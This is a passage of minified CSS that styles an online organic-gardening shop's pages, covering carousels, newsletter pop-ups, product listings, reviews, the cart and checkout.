.item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p 